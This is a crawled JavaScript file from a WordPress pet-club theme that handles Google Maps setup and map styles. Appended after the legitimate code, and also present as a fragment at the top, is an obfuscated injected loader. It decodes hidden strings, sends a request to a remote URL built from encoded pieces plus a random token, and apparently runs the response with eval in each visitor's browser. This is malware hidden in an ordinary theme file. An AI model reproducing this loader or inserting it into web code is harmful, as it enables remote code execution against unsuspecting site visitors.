r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.westy.es/wp-content/themes/petclub/fw/js/core.googlemap.js
body_size: 4772
content:
function themerex_googlemap_init(dom_obj, coords) {
    "use strict";
    if (typeof THEMEREX_GLOBALS['googlemap_init_obj'] == 'undefined') themerex_googlemap_init_styles();

    try {
        var id = dom_obj.id;
        THEMEREX_GLOBALS['googlemap_init_obj'][id] = {
            dom: dom_obj,
            point: coords.point,
            description: coords.description,
            title: coords.title,
            opt: {
                zoom: coords.zoom,
                center: null,
                scrollwheel: false,
                scaleControl: false,
                disableDefaultUI: false,
                panControl: true,
                zoomControl: true, //zoom
                mapTypeControl: false,
                streetViewControl: false,
                overviewMapControl: false,
                styles: THEMEREX_GLOBALS['googlemap_styles'][coords.style ? coords.style : 'default'],
                mapTypeId: google.maps.MapTypeId.ROADMAP
            }
        };

        if (coords.latlng=='') {
            var custom_map = new google.maps.Geocoder();
            custom_map.geocode({address: coords.address}, function(results, status) {
                if (status == google.maps.GeocoderStatus.OK) {
                    if (results[0].geometry.location.lat && results[0].geometry.location.lng) {
                        coords.latlng = '' + results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng();
                    } else {
                        coords.latlng = results[0].geometry.location.toString();
                        coords.latlng = coords.latlng.replace(/\(\)/g, '');
                    }
                    themerex_googlemap_create(id, coords.latlng);
                } else
                    alert(THEMEREX_GLOBALS['strings']['geocode_error'] + ' ' + status);
            });
        } else
            themerex_googlemap_create(id, coords.latlng);

    } catch (e) {
     
    };
}

function themerex_googlemap_create(id) {
    "use strict";
    var latlng = arguments[1] ? arguments[1] : '';
    if (latlng) {
        var latlngStr = latlng.split(',');
        THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center = new google.maps.LatLng(latlngStr[0], latlngStr[1]);
    }
    THEMEREX_GLOBALS['googlemap_init_obj'][id].map = new google.maps.Map(THEMEREX_GLOBALS['googlemap_init_obj'][id].dom, THEMEREX_GLOBALS['googlemap_init_obj'][id].opt);
    //THEMEREX_GLOBALS['googlemap_init_obj'][id].map.setCenter(THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center);
    var markerInit = {
        map: THEMEREX_GLOBALS['googlemap_init_obj'][id].map,
        position: THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center	//THEMEREX_GLOBALS['googlemap_init_obj'][id].map.getCenter()
    };
    if (THEMEREX_GLOBALS['googlemap_init_obj'][id].point) markerInit.icon = THEMEREX_GLOBALS['googlemap_init_obj'][id].point;
    if (THEMEREX_GLOBALS['googlemap_init_obj'][id].title) markerInit.title = THEMEREX_GLOBALS['googlemap_init_obj'][id].title;
    var marker = new google.maps.Marker(markerInit);
    var infowindow = new google.maps.InfoWindow({
        content: THEMEREX_GLOBALS['googlemap_init_obj'][id].description
    });
    google.maps.event.addListener(marker, "click", function() {
        infowindow.open(THEMEREX_GLOBALS['googlemap_init_obj'][id].map, marker);
    });
    jQuery(window).resize(function() {
        if (THEMEREX_GLOBALS['googlemap_init_obj'][id].map)
            THEMEREX_GLOBALS['googlemap_init_obj'][id].map.setCenter(THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center);
    });
}

function themerex_googlemap_refresh(id) {
    "use strict";
    for (id in THEMEREX_GLOBALS['googlemap_init_obj']) {
        themerex_googlemap_create(id);
    }
}

function themerex_googlemap_init_styles() {
    "use strict";
    // Init Google map
    THEMEREX_GLOBALS['googlemap_init_obj'] = {};
    THEMEREX_GLOBALS['googlemap_styles'] = {
        'default': [],
        'invert': [ { "stylers": [ { "invert_lightness": true }, { "visibility": "on" } ] } ],
        'dark': [{"featureType":"landscape","stylers":[{ "invert_lightness": true },{"saturation":-100},{"lightness":65},{"visibility":"on"}]},{"featureType":"poi","stylers":[{"saturation":-100},{"lightness":51},{"visibility":"simplified"}]},{"featureType":"road.highway","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"road.arterial","stylers":[{"saturation":-100},{"lightness":30},{"visibility":"on"}]},{"featureType":"road.local","stylers":[{"saturation":-100},{"lightness":40},{"visibility":"on"}]},{"featureType":"transit","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"administrative.province","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"labels","stylers":[{"visibility":"on"},{"lightness":-25},{"saturation":-100}]},{"featureType":"water","elementType":"geometry","stylers":[{"hue":"#ffff00"},{"lightness":-25},{"saturation":-97}]}],
        'simple': [
            {
                stylers: [
                    { hue: "#00ffe6" },
                    { saturation: -20 }
                ]
            },{
                featureType: "road",
                elementType: "geometry",
                stylers: [
                    { lightness: 100 },
                    { visibility: "simplified" }
                ]
            },{
                featureType: "road",
                elementType: "labels",
                stylers: [
                    { visibility: "off" }
                ]
            }
        ],
        'greyscale': [
            {
                "stylers": [
                    { "saturation": -100 }
                ]
            }
        ],
        'greyscale2': [
            {
                "featureType": "landscape",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 20.4705882352941 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.highway",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 25.59999999999998 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": -22 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 4.941176470588232 },
                    { "gamma": 1 }
                ]
            }
        ],
        'style1': [{
            "featureType": "landscape",
            "stylers": [
                { "hue": "#FF0300"	},
                { "saturation": -100 },
                { "lightness": 20.4705882352941 },
                { "gamma": 1 }
            ]
        },
            {
                "featureType": "road.highway",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 25.59999999999998 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": -22 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 4.941176470588232 },
                    { "gamma": 1 }
                ]
            }
        ],
        'style2': [
            {
                "featureType": "landscape",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": 100
                    },
                    {
                        "lightness": 156
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.highway",
                "stylers": [
                    {
                        "hue": "#FF7000"
                    },
                    {
                        "saturation": -83.6
                    },
                    {
                        "lightness": 48.80000000000001
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    {
                        "hue": "#FF7000"
                    },
                    {
                        "saturation": -81.08108108108107
                    },
                    {
                        "lightness": -6.8392156862745
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    {
                        "hue": "#FF9A00"
                    },
                    {
                        "saturation": 7.692307692307736
                    },
                    {
                        "lightness": 21.411764705882348
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    {
                        "hue": "#0093FF"
                    },
                    {
                        "saturation": 16.39999999999999
                    },
                    {
                        "lightness": -6.400000000000006
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    {
                        "hue": "#00FF60"
                    },
                    {
                        "saturation": 17
                    },
                    {
                        "lightness": 44.599999999999994
                    },
                    {
                        "gamma": 1
                    }
                ]
            }
        ],
        'style3':  [
            {
                "featureType": "landscape",
                "stylers": [
                    {
                        "hue": "#FFA800"
                    },
                    {
                        "saturation": 17.799999999999997
                    },
                    {
                        "lightness": 152.20000000000002
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.highway",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": -77.41935483870967
                    },
                    {
                        "lightness": 47.19999999999999
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    {
                        "hue": "#FBFF00"
                    },
                    {
                        "saturation": -78
                    },
                    {
                        "lightness": 39.19999999999999
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    {
                        "hue": "#00FFFD"
                    },
                    {
                        "saturation": 0
                    },
                    {
                        "lightness": 0
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": -77.41935483870967
                    },
                    {
                        "lightness": -14.599999999999994
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": -77.41935483870967
                    },
                    {
                        "lightness": 42.79999999999998
                    },
                    {
                        "gamma": 1
                    }
                ]
            }
        ]
    }
};if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};